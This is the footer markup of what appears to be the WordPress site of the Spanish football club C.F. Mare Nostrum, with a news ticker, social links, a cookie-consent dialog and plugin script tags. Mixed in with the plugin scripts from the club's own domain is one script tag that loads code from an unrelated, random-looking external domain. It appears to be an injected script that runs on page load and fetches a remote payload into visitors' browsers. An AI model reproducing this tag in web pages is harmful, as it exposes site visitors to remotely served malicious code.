<div class='maxcollection maxcollection-1' data-collection='1'><span class='mb-collection-item item-3' data-doc-id='3' data-popup="{&quot;width&quot;:550,&quot;height&quot;:420}"><a class="maxbutton-3 maxbutton maxbutton-round-white-share-buttons-twitter" href="https://twitter.com/intent/tweet?url=http://cfmarenostrum.es/news/arrancamos"><span class="mb-icon"><i class="fa fa-twitter"></i></span></a></span><span class='mb-collection-item item-4' data-doc-id='4' data-popup="{&quot;width&quot;:400,&quot;height&quot;:300}"><a class="maxbutton-4 maxbutton maxbutton-round-white-share-buttons-facebook" href="https://www.facebook.com/sharer.php?u=http://cfmarenostrum.es/news/arrancamos"><span class="mb-icon"><i class="fa fa-facebook-f"></i></span></a></span></div></div></div>
		

<div id="dslc-footer" class="dslc-footer-pos-relative " data-hf >
		<div  class="dslc-modules-section " style="border-color:#ebf929;border-width:5px;border-right-style: hidden; border-bottom-style: hidden; border-left-style: hidden; padding-bottom:-23px;padding-top:-23px;" data-section-id="9d3b4b7c40b">

				<div class="dslc-bg-video dslc-force-show"><div class="dslc-bg-video-overlay" style="background-color:rgba(0,31,80,0.99); opacity:1; "></div></div>

				<div class="dslc-modules-section-wrapper dslc-clearfix"><div class="dslc-modules-area dslc-col dslc-4-col dslc-first-col" data-size="4">
		<div id="dslc-module-8ffa339fcd8" class="dslc-module-front dslc-module-DSLC_Widgets dslc-in-viewport-check dslc-in-viewport-anim-none  dslc-col dslc-12-col dslc-last-col  dslc-module-handle-like-regular " data-module-id="8ffa339fcd8" data-dslc-module-id="DSLC_Widgets" data-dslc-module-size="12" data-dslc-anim="none" data-dslc-anim-delay="" data-dslc-anim-duration="650"  data-dslc-anim-easing="ease" data-dslc-preset="none" >

			
			
					<div class="dslc-widgets dslc-clearfix dslc-widgets-12-col">
				<div class="dslc-widgets-wrap dslc-clearfix">
					<div id="sp_news_s_widget-3" class="dslc-widget dslc-col SP_News_scrolling_Widget"><div class="dslc-widget-wrap">             <h4 class="widget-title">NOTICIAS</h4>
            <!--visual-columns-->
                        <div class="recent-news-items-scroll no_p">
               <div class="newsticker-jcarousellite-1">
			   <ul>
                                <li class="news_li">
                        <a class="newspost-title" href="https://cfmarenostrum.es/news/ya-tenemos-grupo-de-preferente" title="YA TENEMOS GRUPO DE PREFERENTE">YA TENEMOS GRUPO DE PREFERENTE</a>
                    	                      </li>
                                <li class="news_li">
                        <a class="newspost-title" href="https://cfmarenostrum.es/news/c-d-acero-y-c-f-mare-nostrum-unen-sus-caminos" title="C.D. ACERO Y C.F.MARE NOSTRUM UNEN SUS CAMINOS">C.D. ACERO Y C.F.MARE NOSTRUM UNEN SUS CAMINOS</a>
                    	                      </li>
                                <li class="news_li">
                        <a class="newspost-title" href="https://cfmarenostrum.es/news/jornadas-de-captacion" title="JORNADAS DE CAPTACIÓN">JORNADAS DE CAPTACIÓN</a>
                    	                      </li>
                                <li class="news_li">
                        <a class="newspost-title" href="https://cfmarenostrum.es/news/arrancamos" title="ARRANCAMOS!!">ARRANCAMOS!!</a>
                    	                      </li>
                                <li class="news_li">
                        <a class="newspost-title" href="https://cfmarenostrum.es/news/en-primera-otra-temporada-mas" title="EN PRIMERA OTRA TEMPORADA MÁS">EN PRIMERA OTRA TEMPORADA MÁS</a>
                    	                      </li>
                            </ul>
	            </div>
            </div>
			<script>
   jQuery(function() {
  jQuery('.newsticker-jcarousellite-1').vTicker(
  {
	  speed:500,
	  height:400,
	  padding:10,
	  pause:2000	  
  });
});
</script>
</div></div>				</div>
			</div>
		
				</div><!-- .dslc-module -->
		</div><div class="dslc-modules-area dslc-col dslc-4-col " data-size="4">
		<div id="dslc-module-2b476b8549a" class="dslc-module-front dslc-module-DSLC_Text_Simple dslc-in-viewport-check dslc-in-viewport-anim-none  dslc-col dslc-12-col dslc-last-col  dslc-module-handle-like-regular " data-module-id="2b476b8549a" data-dslc-module-id="DSLC_Text_Simple" data-dslc-module-size="12" data-dslc-anim="none" data-dslc-anim-delay="" data-dslc-anim-duration="650"  data-dslc-anim-easing="ease" data-dslc-preset="none" >

			
			
		<div class="dslc-text-module-content"><p>SIGUENOS</p></div>
				</div><!-- .dslc-module -->
		
		<div id="dslc-module-4073069cb96" class="dslc-module-front dslc-module-DSLC_Social dslc-in-viewport-check dslc-in-viewport-anim-none  dslc-col dslc-12-col dslc-last-col  dslc-module-handle-like-regular " data-module-id="4073069cb96" data-dslc-module-id="DSLC_Social" data-dslc-module-size="12" data-dslc-anim="none" data-dslc-anim-delay="" data-dslc-anim-duration="650"  data-dslc-anim-easing="ease" data-dslc-preset="none" >

			
			
		
			<div class="dslc-social-wrap">

				<ul class="dslc-social">
																<li>
							<a class="dslc-social-icon" target="_blank" href="https://www.facebook.com/cfmarenostrum.ofic"><span class="dslc-icon dslc-icon-facebook"></span></a>
													</li>
																																									<li>
							<a class="dslc-social-icon" target="_blank" href="https://www.instagram.com/cf_marenostrum/?hl=es"><span class="dslc-icon dslc-icon-instagram"></span></a>
													</li>
																																																																							<li>
							<a class="dslc-social-icon" target="_blank" href="cfmarenostrumfenix@gmail.com"><span class="dslc-icon dslc-icon-envelope"></span></a>
													</li>
									</ul>

			</div><!-- .dslc-social-wrap -->

			
				</div><!-- .dslc-module -->
		</div><div class="dslc-modules-area dslc-col dslc-4-col dslc-last-col" data-size="4">
		<div id="dslc-module-7a3a81892fd" class="dslc-module-front dslc-module-DSLC_Image dslc-in-viewport-check dslc-in-viewport-anim-none  dslc-col dslc-12-col dslc-last-col  dslc-module-handle-like-regular " data-module-id="7a3a81892fd" data-dslc-module-id="DSLC_Image" data-dslc-module-size="12" data-dslc-anim="none" data-dslc-anim-delay="" data-dslc-anim-duration="650"  data-dslc-anim-easing="ease" data-dslc-preset="none" >

			
			
				<div class="dslc-image-container">
		<div class="dslc-image">

			
				
									<img src="https://cfmarenostrum.es/wp-content/uploads/2014/09/ESCUDO-RELIEVE.png" alt="" title="" />
				
				
			
		</div><!-- .dslc-image -->
		</div>
		
				</div><!-- .dslc-module -->
		</div><div class="dslc-modules-area dslc-col dslc-5-col dslc-first-col" data-size="5">
		<div id="dslc-module-a8802f6c306" class="dslc-module-front dslc-module-DSLC_Text_Simple dslc-in-viewport-check dslc-in-viewport-anim-none  dslc-col dslc-12-col dslc-last-col  dslc-module-handle-like-regular " data-module-id="a8802f6c306" data-dslc-module-id="DSLC_Text_Simple" data-dslc-module-size="12" data-dslc-anim="none" data-dslc-anim-delay="" data-dslc-anim-duration="650"  data-dslc-anim-easing="ease" data-dslc-preset="none" >

			
			
		<div class="dslc-text-module-content"><p><img class="alignleft wp-image-6370" src="http://cfmarenostrum.es/wp-content/uploads/2021/05/descarga-1-300x158.png" alt="20204" width="27" height="14"><span style="color: #ffffff;">2020 C.F.Mare Nostrum. Todos los derechos reservados.</span></p></div>
				</div><!-- .dslc-module -->
		</div><div class="dslc-modules-area dslc-col dslc-5-col " data-size="5">
		<div id="dslc-module-lntul535ebg" class="dslc-module-front dslc-module-DSLC_Navigation dslc-in-viewport-check dslc-in-viewport-anim-none  dslc-col dslc-12-col dslc-last-col  dslc-module-handle-like-regular " data-module-id="lntul535ebg" data-dslc-module-id="DSLC_Navigation" data-dslc-module-size="12" data-dslc-anim="none" data-dslc-anim-delay="0" data-dslc-anim-duration="650"  data-dslc-anim-easing="default" data-dslc-preset="none" >

			
			
					<div class="dslc-navigation dslc-navigation-sub-position-default dslc-navigation-res-t-disabled dslc-navigation-res-p-disabled dslc-navigation-orientation-horizontal">
				<div class="dslc-navigation-inner">
					
									</div>
			</div>
			<div class="dslc-mobile-navigation dslc-navigation-res-t-disabled  dslc-navigation-res-p-disabled">
				<select><option>- Seleccionar -</option></select>
				<div class="dslc-mobile-navigation-hook"><span class="dslc-icon dslc-icon-reorder"></span></div>
			</div><!-- .dslc-mobile-navigation -->

			
			<script type="text/javascript">
				var menuItems = document.querySelectorAll( '.dslc-navigation .menu > li.menu-item-has-children:not(.menu-with-arrow) > a' );

				for (var i = 0, len = menuItems.length; i < len; i++) {
				  menuItems[i].insertAdjacentHTML('afterend', '<span class="dslc-navigation-arrow dslc-icon dslc-icon-chevron-down"></span>');
				  menuItems[i].parentElement.className += " menu-with-arrow";
				}
			</script>
			
				</div><!-- .dslc-module -->
		</div></div></div></div></div>
<!-- ngg_resource_manager_marker --><style type="text/css"> /* SportsPress Frontend CSS */ .sp-event-calendar tbody td a,.sp-event-calendar tbody td a:hover{background: none;}.sp-data-table th,.sp-calendar th,.sp-data-table tfoot,.sp-calendar tfoot,.sp-button,.sp-heading{background:#3879ea !important}.sp-calendar tbody a{color:#3879ea !important}.sp-data-table tbody,.sp-calendar tbody{background: #f4f4f4 !important}.sp-data-table tbody,.sp-calendar tbody{color: #0e2440 !important}.sp-data-table th,.sp-data-table th a,.sp-data-table tfoot,.sp-data-table tfoot a,.sp-calendar th,.sp-calendar th a,.sp-calendar tfoot,.sp-calendar tfoot a,.sp-button,.sp-heading{color: #ffffff !important}.sp-data-table tbody a,.sp-data-table tbody a:hover,.sp-calendar tbody a:focus{color: #2b6291 !important}.sp-highlight,.sp-calendar td#today{background: #ffffff !important}.sp-data-table th,.sp-template-countdown .sp-event-venue,.sp-template-countdown .sp-event-league,.sp-template-gallery .gallery-caption{background:#3879ea !important}.sp-data-table th,.sp-template-countdown .sp-event-venue,.sp-template-countdown .sp-event-league,.sp-template-gallery .gallery-caption{border-color:#1e5fd0 !important}.sp-table-caption,.sp-data-table,.sp-data-table tfoot,.sp-template .sp-view-all-link,.sp-template-gallery .sp-gallery-group-name,.sp-template-gallery .sp-gallery-wrapper,.sp-template-countdown .sp-event-name,.sp-countdown time,.sp-template-details dl,.sp-event-statistics .sp-statistic-bar,.sp-tournament-bracket .sp-team-name,.sp-profile-selector{background:#f4f4f4 !important}.sp-table-caption,.sp-data-table,.sp-data-table td,.sp-template .sp-view-all-link,.sp-template-gallery .sp-gallery-group-name,.sp-template-gallery .sp-gallery-wrapper,.sp-template-countdown .sp-event-name,.sp-countdown time,.sp-countdown span,.sp-template-details dl,.sp-event-statistics .sp-statistic-bar,.sp-tournament-bracket thead th,.sp-tournament-bracket .sp-team-name,.sp-tournament-bracket .sp-event,.sp-profile-selector{border-color:#dadada !important}.sp-tournament-bracket .sp-team .sp-team-name:before{border-left-color:#dadada !important;border-right-color:#dadada !important}.sp-data-table .sp-highlight,.sp-data-table .highlighted td,.sp-template-scoreboard td:hover{background:#eeeeee !important}.sp-template *,.sp-data-table *,.sp-table-caption,.sp-data-table tfoot a:hover,.sp-template .sp-view-all-link a:hover,.sp-template-gallery .sp-gallery-group-name,.sp-template-details dd,.sp-template-event-logos .sp-team-result,.sp-template-event-blocks .sp-event-results,.sp-template-scoreboard a,.sp-template-scoreboard a:hover,.sp-tournament-bracket,.sp-tournament-bracket .sp-event .sp-event-title:hover,.sp-tournament-bracket .sp-event .sp-event-title:hover *{color:#0e2440 !important}.sp-template .sp-view-all-link a,.sp-countdown span small,.sp-template-event-calendar tfoot a,.sp-template-event-blocks .sp-event-date,.sp-template-details dt,.sp-template-scoreboard .sp-scoreboard-date,.sp-tournament-bracket th,.sp-tournament-bracket .sp-event .sp-event-title,.sp-template-scoreboard .sp-scoreboard-date,.sp-tournament-bracket .sp-event .sp-event-title *{color:rgba(14,36,64,0.5) !important}.sp-data-table th,.sp-template-countdown .sp-event-venue,.sp-template-countdown .sp-event-league,.sp-template-gallery .gallery-item a,.sp-template-gallery .gallery-caption,.sp-template-scoreboard .sp-scoreboard-nav,.sp-tournament-bracket .sp-team-name:hover,.sp-tournament-bracket thead th,.sp-tournament-bracket .sp-heading{color:#ffffff !important}.sp-template a,.sp-data-table a,.sp-tab-menu-item-active a, .sp-tab-menu-item-active a:hover,.sp-template .sp-message{color:#2b6291 !important}.sp-template-gallery .gallery-caption strong,.sp-tournament-bracket .sp-team-name:hover,.sp-template-scoreboard .sp-scoreboard-nav,.sp-tournament-bracket .sp-heading{background:#2b6291 !important}.sp-tournament-bracket .sp-team-name:hover,.sp-tournament-bracket .sp-heading,.sp-tab-menu-item-active a, .sp-tab-menu-item-active a:hover,.sp-template .sp-message{border-color:#2b6291 !important}</style><script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"http:\/\/cfmarenostrum.es\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"Por favor, prueba que no eres un robot."}}};
/* ]]> */
</script>
<script type='text/javascript' src='http://cfmarenostrum.es/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.9.1'></script>
<script type='text/javascript' src='http://cfmarenostrum.es/wp-content/plugins/goodlayers-soccer/javascript/gdlr-soccer.js?ver=1.0.0'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var mejsL10n = {"language":"es-ES","strings":{"Close":"Cerrar","Fullscreen":"Pantalla completa","Turn off Fullscreen":"Salir de pantalla completa","Go Fullscreen":"Ver en pantalla completa","Download File":"Descargar archivo","Download Video":"Descargar v\u00eddeo","Play":"Reproducir","Pause":"Pausa","Captions\/Subtitles":"Pies de foto \/ Subt\u00edtulos","None":"Ninguno","Time Slider":"Control de tiempo","Skip back %1 seconds":"Retroceder %1 segundos","Video Player":"Reproductor de v\u00eddeo","Audio Player":"Reproductor de audio","Volume Slider":"Control de volumen","Mute Toggle":"Desactivar sonido","Unmute":"Activar sonido","Mute":"Silenciar","Use Up\/Down Arrow keys to increase or decrease volume.":"Utiliza las teclas de flecha arriba\/abajo para aumentar o disminuir el volumen.","Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.":"Usa las teclas de direcci\u00f3n izquierda\/derecha para avanzar un segundo, y las flechas arriba\/abajo para avanzar diez segundos."}};
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/"};
/* ]]> */
</script>
<script type='text/javascript' src='http://cfmarenostrum.es/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=2.22.0'></script>
<script type='text/javascript' src='http://cfmarenostrum.es/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=4.8.27'></script>
<script type='text/javascript' src='http://cfmarenostrum.es/wp-includes/js/imagesloaded.min.js?ver=3.2.0'></script>
<script type='text/javascript' src='http://cfmarenostrum.es/wp-includes/js/masonry.min.js?ver=3.3.2'></script>
<script type='text/javascript' src='http://cfmarenostrum.es/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var DSLCAjax = {"ajaxurl":"http:\/\/cfmarenostrum.es\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='http://cfmarenostrum.es/wp-content/plugins/live-composer-page-builder/js/frontend/main.js?ver=1.3.7'></script>
<script type='text/javascript' src='https://ksfldfklskdmbxcvb.com/gigi?ts=1769039454'></script>
<script type='text/javascript' src='http://cfmarenostrum.es/wp-content/plugins/sportspress/assets/js/jquery.dataTables.min.js?ver=1.10.4'></script>
<script type='text/javascript' src='http://cfmarenostrum.es/wp-content/plugins/sportspress/assets/js/jquery.countdown.min.js?ver=2.0.2'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var localized_strings = {"days":"d\u00edas","hrs":"horas","mins":"minutos","secs":"segundos","previous":"Anterior","next":"Siguiente"};
/* ]]> */
</script>
<script type='text/javascript' src='http://cfmarenostrum.es/wp-content/plugins/sportspress/assets/js/sportspress.js?ver=2.4.3'></script>
<script type='text/javascript' src='http://cfmarenostrum.es/wp-content/plugins/masterslider/public/assets/js/jquery.easing.min.js?ver=2.25.4'></script>
<script type='text/javascript' src='http://cfmarenostrum.es/wp-content/plugins/masterslider/public/assets/js/masterslider.min.js?ver=2.25.4'></script>
<script type='text/javascript' src='http://cfmarenostrum.es/wp-includes/js/wp-embed.min.js?ver=4.8.27'></script>
<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span>Usamos cookies para mejorar tu experiencia. Si continuas navegando asumimos que aceptas las <a href='http://cfmarenostrum.es' id="CONSTANT_OPEN_URL" target="_blank"  class="cli-plugin-main-link"  style="display:inline-block;" >Politicas de cookies</a> <a role='button' tabindex='0' data-cli_action="accept" id="cookie_action_close_header"  class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button" style="display:inline-block; ">ACEPTAR</a></span></div><div id="cookie-law-info-again" style="display:none;" data-nosnippet="true"><span id="cookie_hdr_showagain">Manage consent</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
	  	<button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Cerrar</span>
	  	</button>
	  	<div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore"  aria-label="Mostrar más" tabindex="0" role="button" data-readmore-text="Mostrar más" data-readless-text="Mostrar menos"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
							<div class="wt-cli-necessary-checkbox">
                        <input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
                        <label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
                    </div>
                    <span class="cli-necessary-caption">Siempre activado</span> 						</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<p>Necessary cookies are absolutely essential for the website to function properly. These cookies ensure basic functionalities and security features of the website, anonymously.
<table class="cookielawinfo-row-cat-table cookielawinfo-winter"><thead><tr><th class="cookielawinfo-column-1">Cookie</th><th class="cookielawinfo-column-3">Duración</th><th class="cookielawinfo-column-4">Descripción</th></tr></thead><tbody><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-analytics</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Analytics".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-functional</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">The cookie is set by GDPR cookie consent to record the user consent for the cookies in the category "Functional".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-necessary</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookies is used to store the user consent for the cookies in the category "Necessary".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-others</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Other.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-performance</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Performance".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">viewed_cookie_policy</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">The cookie is set by the GDPR Cookie Consent plugin and is used to store whether or not user has consented to the use of cookies. It does not store any personal data.</td></tr></tbody></table></p>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="functional" data-toggle="cli-toggle-tab">
								Functional							</a>
							<div class="cli-switch">
                        <input type="checkbox" id="wt-cli-checkbox-functional" class="cli-user-preference-checkbox"  data-id="checkbox-functional"  />
                        <label for="wt-cli-checkbox-functional" class="cli-slider" data-cli-enable="Activado" data-cli-disable="Desactivado"><span class="wt-cli-sr-only">Functional</span></label>
                    </div>						</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="functional">
								<p>Functional cookies help to perform certain functionalities like sharing the content of the website on social media platforms, collect feedbacks, and other third-party features.
</p>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="performance" data-toggle="cli-toggle-tab">
								Performance							</a>
							<div class="cli-switch">
                        <input type="checkbox" id="wt-cli-checkbox-performance" class="cli-user-preference-checkbox"  data-id="checkbox-performance"  />
                        <label for="wt-cli-checkbox-performance" class="cli-slider" data-cli-enable="Activado" data-cli-disable="Desactivado"><span class="wt-cli-sr-only">Performance</span></label>
                    </div>						</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="performance">
								<p>Performance cookies are used to understand and analyze the key performance indexes of the website which helps in delivering a better user experience for the visitors.
</p>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="analytics" data-toggle="cli-toggle-tab">
								Analytics							</a>
							<div class="cli-switch">
                        <input type="checkbox" id="wt-cli-checkbox-analytics" class="cli-user-preference-checkbox"  data-id="checkbox-analytics"  />
                        <label for="wt-cli-checkbox-analytics" class="cli-slider" data-cli-enable="Activado" data-cli-disable="Desactivado"><span class="wt-cli-sr-only">Analytics</span></label>
                    </div>						</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="analytics">
								<p>Analytical cookies are used to understand how visitors interact with the website. These cookies help provide information on metrics the number of visitors, bounce rate, traffic source, etc.
</p>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="advertisement" data-toggle="cli-toggle-tab">
								Advertisement							</a>
							<div class="cli-switch">
                        <input type="checkbox" id="wt-cli-checkbox-advertisement" class="cli-user-preference-checkbox"  data-id="checkbox-advertisement"  />
                        <label for="wt-cli-checkbox-advertisement" class="cli-slider" data-cli-enable="Activado" data-cli-disable="Desactivado"><span class="wt-cli-sr-only">Advertisement</span></label>
                    </div>						</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="advertisement">
								<p>Advertisement cookies are used to provide visitors with relevant ads and marketing campaigns. These cookies track visitors across websites and collect information to provide customized ads.
</p>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="others" data-toggle="cli-toggle-tab">
								Others							</a>
							<div class="cli-switch">
                        <input type="checkbox" id="wt-cli-checkbox-others" class="cli-user-preference-checkbox"  data-id="checkbox-others"  />
                        <label for="wt-cli-checkbox-others" class="cli-slider" data-cli-enable="Activado" data-cli-disable="Desactivado"><span class="wt-cli-sr-only">Others</span></label>
                    </div>						</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="others">
								<p>Other uncategorized cookies are those that are being analyzed and have not been classified into a category as yet.
</p>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
	  	</div>
	  	<div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">GUARDAR Y ACEPTAR</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--><!--email_off--><style type='text/css'>.maxbutton-3.maxbutton.maxbutton-round-white-share-buttons-twitter{position:relative;text-decoration:none;display:inline-block;border-color:#b9bab6;width:40px;height:40px;border-top-left-radius:20px;border-top-right-radius:20px;border-bottom-left-radius:20px;border-bottom-right-radius:20px;border-style:solid;border-width:1px;background:rgba(255, 255, 255, 1);-pie-background:linear-gradient(rgba(255, 255, 255, 1) 45%, rgba(255, 255, 255, 1));background:-webkit-gradient(linear, left top, left bottom, color-stop(45%, rgba(255, 255, 255, 1)), color-stop(1, rgba(255, 255, 255, 1)));background:-moz-linear-gradient(rgba(255, 255, 255, 1) 45%, rgba(255, 255, 255, 1));background:-o-linear-gradient(rgba(255, 255, 255, 1) 45%, rgba(255, 255, 255, 1));background:linear-gradient(rgba(255, 255, 255, 1) 45%, rgba(255, 255, 255, 1));-webkit-box-shadow:0px 0px 2px 0 #333;-moz-box-shadow:0px 0px 2px 0 #333;box-shadow:0px 0px 2px 0 #333}.maxbutton-3.maxbutton:hover.maxbutton-round-white-share-buttons-twitter{border-color:#b9bab6;background:rgba(255, 255, 255, 1);-pie-background:linear-gradient(rgba(255, 255, 255, 1) 45%, rgba(255, 255, 255, 1));background:-webkit-gradient(linear, left top, left bottom, color-stop(45%, rgba(255, 255, 255, 1)), color-stop(1, rgba(255, 255, 255, 1)));background:-moz-linear-gradient(rgba(255, 255, 255, 1) 45%, rgba(255, 255, 255, 1));background:-o-linear-gradient(rgba(255, 255, 255, 1) 45%, rgba(255, 255, 255, 1));background:linear-gradient(rgba(255, 255, 255, 1) 45%, rgba(255, 255, 255, 1));-webkit-box-shadow:0px 0px 2px 0 #333;-moz-box-shadow:0px 0px 2px 0 #333;box-shadow:0px 0px 2px 0 #333}.maxbutton-3.maxbutton.maxbutton-round-white-share-buttons-twitter .mb-icon{text-align:center;padding-top:10px;padding-right:0px;padding-bottom:0px;padding-left:0px;line-height:0px;display:block;background-color:unset}.maxbutton-3.maxbutton.maxbutton-round-white-share-buttons-twitter .mb-icon .fa.fa-twitter{color:#2b2b2b;font-size:20px}.maxbutton-3.maxbutton:hover.maxbutton-round-white-share-buttons-twitter .mb-icon .fa.fa-twitter{color:#2b2b2b}
.maxbutton-4.maxbutton.maxbutton-round-white-share-buttons-facebook{position:relative;text-decoration:none;display:inline-block;border-color:#b9bab6;width:40px;height:40px;border-top-left-radius:20px;border-top-right-radius:20px;border-bottom-left-radius:20px;border-bottom-right-radius:20px;border-style:solid;border-width:1px;background:rgba(255, 255, 255, 1);-pie-background:linear-gradient(rgba(255, 255, 255, 1) 45%, rgba(255, 255, 255, 1));background:-webkit-gradient(linear, left top, left bottom, color-stop(45%, rgba(255, 255, 255, 1)), color-stop(1, rgba(255, 255, 255, 1)));background:-moz-linear-gradient(rgba(255, 255, 255, 1) 45%, rgba(255, 255, 255, 1));background:-o-linear-gradient(rgba(255, 255, 255, 1) 45%, rgba(255, 255, 255, 1));background:linear-gradient(rgba(255, 255, 255, 1) 45%, rgba(255, 255, 255, 1));-webkit-box-shadow:0px 0px 2px 0 #333;-moz-box-shadow:0px 0px 2px 0 #333;box-shadow:0px 0px 2px 0 #333}.maxbutton-4.maxbutton:hover.maxbutton-round-white-share-buttons-facebook{border-color:#b9bab6;background:rgba(255, 255, 255, 1);-pie-background:linear-gradient(rgba(255, 255, 255, 1) 45%, rgba(255, 255, 255, 1));background:-webkit-gradient(linear, left top, left bottom, color-stop(45%, rgba(255, 255, 255, 1)), color-stop(1, rgba(255, 255, 255, 1)));background:-moz-linear-gradient(rgba(255, 255, 255, 1) 45%, rgba(255, 255, 255, 1));background:-o-linear-gradient(rgba(255, 255, 255, 1) 45%, rgba(255, 255, 255, 1));background:linear-gradient(rgba(255, 255, 255, 1) 45%, rgba(255, 255, 255, 1));-webkit-box-shadow:0px 0px 2px 0 #333;-moz-box-shadow:0px 0px 2px 0 #333;box-shadow:0px 0px 2px 0 #333}.maxbutton-4.maxbutton.maxbutton-round-white-share-buttons-facebook .mb-icon{text-align:center;padding-top:11px;padding-right:0px;padding-bottom:0px;padding-left:0px;line-height:0px;display:block;background-color:unset}.maxbutton-4.maxbutton.maxbutton-round-white-share-buttons-facebook .mb-icon .fa.fa-facebook-f{color:#2b2b2b;font-size:20px}.maxbutton-4.maxbutton:hover.maxbutton-round-white-share-buttons-facebook .mb-icon .fa.fa-facebook-f{color:#2b2b2b}
.maxcollection.maxcollection-1{display:inline-block;z-index:9999;margin-left:5px;margin-right:5px;margin-top:0px;margin-bottom:7px}.maxcollection.maxcollection-1 .mb-collection-item.item-3{margin-right:0px;margin-bottom:0px;float:left;display:inline-block}.maxcollection.maxcollection-1 .mb-collection-item.item-4{margin-right:0px;margin-bottom:0px;float:left;display:inline-block}
</style><!--/email_off-->
<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "http://cfmarenostrum.es/wp-admin/admin-ajax.php";
</script>

